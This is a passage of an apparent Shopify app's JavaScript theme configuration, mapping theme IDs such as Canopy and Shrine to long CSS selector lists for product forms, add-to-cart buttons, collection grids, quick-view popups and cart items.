.current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 162141864268) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main 